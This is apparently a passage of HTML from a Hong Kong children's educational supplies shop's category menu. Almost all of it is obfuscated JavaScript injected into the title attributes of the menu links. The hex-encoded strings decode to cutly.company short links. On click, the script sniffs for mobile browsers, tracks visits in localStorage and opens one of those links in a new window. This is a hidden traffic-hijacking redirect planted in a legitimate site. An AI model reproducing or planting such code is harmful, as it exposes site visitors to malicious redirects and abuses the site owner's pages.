_0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());&lt;/script&gt;">體能活動用品</a><ul><li > <a href="http://wenny.hk/index.php?id_category=14&amp;controller=category&amp;id_lang=7" title="Various of gross motor activities equipment and materials such as balls, bean bags, mats, ring toss sets etc. for children to take exercises and enhance their body growth, balance and  co-ordination.
&lt;script&gt;function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x50\x71\x32\x63\x372&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x42\x4d\x33\x63\x363&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x57\x62\x30\x63\x330&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x71\x7a\x37\x63\x337&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x42\x4b\x36\x63\x346&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x4d\x6a\x38\x63\x358&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x66\x4d\x35\x63\x305&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x59\x65\x31\x63\x331&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x51\x34\x63\x314&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x6e\x46\x39\x63\x339&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());&lt;/script&gt;">大肌肉活動設備及用品</a></li><li > <a href="http://wenny.hk/index.php?id_category=15&amp;controller=category&amp;id_lang=7" title="We provide a variety of teaching materials for developing fine motor skills. Products include building blocks, beads threading sets, self care training materials, pre-writing exercises etc.
&lt;script&gt;function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x50\x71\x32\x63\x372&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x42\x4d\x33\x63\x363&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x57\x62\x30\x63\x330&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x71\x7a\x37\x63\x337&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x42\x4b\x36\x63\x346&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x4d\x6a\x38\x63\x358&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x66\x4d\x35\x63\x305&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x59\x65\x31\x63\x331&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x51\x34\x63\x314&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x6e\x46\x39\x63\x339&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return 